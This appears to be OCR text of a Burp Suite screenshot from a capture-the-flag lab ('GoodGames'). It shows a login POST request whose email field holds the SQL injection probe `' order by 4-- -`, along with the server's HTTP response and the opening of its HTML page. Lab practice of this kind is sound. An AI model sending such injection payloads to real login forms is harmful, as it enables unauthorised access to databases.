 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=' order by 4-- -&password=test123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Jul 2023 23:23:11 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 9267
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | 500
</title>
18
19 <meta name="description" content="GoodGames - Bootstrap
template for communities and games store">
20 <meta name="keywords" content="game, gaming, template,
HTML template, responsive, Bootstrap, premium">
21 <meta name="author" content="_nK">